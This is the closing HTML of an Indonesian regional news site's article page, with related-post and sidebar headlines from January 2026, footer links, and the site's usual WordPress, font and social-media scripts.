<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bupati Subandi Hadiri Haul Masyayikh Al-Khoziny, Doakan Syuhada dan Perkuat Ukhuwah di Sidoarjo " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-e1768739334844-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/cegah-bentrok-antar-perguruan-silat-polisi-amankan-18-pemuda-di-kedungdoro/" rel="bookmark" title="Cegah Bentrok Antar Perguruan Silat, Polisi Amankan 18 Pemuda di Kedungdoro ">

<div class="related-post-text-wrap">
	<h2>Cegah Bentrok Antar Perguruan Silat, Polisi Amankan 18 Pemuda di Kedungdoro </h2>
	<p class="tanggal-related-post">18 Januari 2026 -  01:11	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Cegah Bentrok Antar Perguruan Silat, Polisi Amankan 18 Pemuda di Kedungdoro " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/gus-ipul-tegaskan-sekolah-rakyat-instrumen-negara-lawan-kemiskinan/" rel="bookmark" title="Gus Ipul Tegaskan, Sekolah Rakyat Instrumen Negara Lawan Kemiskinan ">

<div class="related-post-text-wrap">
	<h2>Gus Ipul Tegaskan, Sekolah Rakyat Instrumen Negara Lawan Kemiskinan </h2>
	<p class="tanggal-related-post">18 Januari 2026 -  01:08	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Gus Ipul Tegaskan, Sekolah Rakyat Instrumen Negara Lawan Kemiskinan " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-e1768673224486-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/sidoarjo-berduka-dua-praja-ipdn-meninggal-saat-jalani-tugas-akhir/" rel="bookmark" title="Sidoarjo Berduka, Dua Praja IPDN Meninggal Saat Jalani Tugas Akhir">

<div class="related-post-text-wrap">
	<h2>Sidoarjo Berduka, Dua Praja IPDN Meninggal Saat Jalani Tugas Akhir</h2>
	<p class="tanggal-related-post">16 Januari 2026 -  22:27	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Sidoarjo Berduka, Dua Praja IPDN Meninggal Saat Jalani Tugas Akhir" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-e1768577190601-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending DAERAH</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"31","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/ybm-pln-upt-cawang-perkuat-nilai-spiritual-melalui-doa-bersama-dan-santunan-anak-yatim/">YBM PLN UPT Cawang Perkuat Nilai Spiritual melalui Doa Bersama dan Santunan Anak Yatim</a><p class="waktu">Rabu, 7 Januari 2026 -  13:25 WIB | 13:25 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/khitan-sehat-anak-sholeh-komitmen-ybm-pln-upt-durikosambi-untuk-masyarakat/">Khitan Sehat Anak Sholeh, Komitmen YBM PLN UPT Durikosambi untuk Masyarakat</a><p class="waktu">Jumat, 2 Januari 2026 -  19:03 WIB | 19:03 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-dan-fasum/">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah dan Fasum</a><p class="waktu">Jumat, 2 Januari 2026 -  18:54 WIB | 18:54 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N0H0zcQXweZ5VvdPzqcdQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783550529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>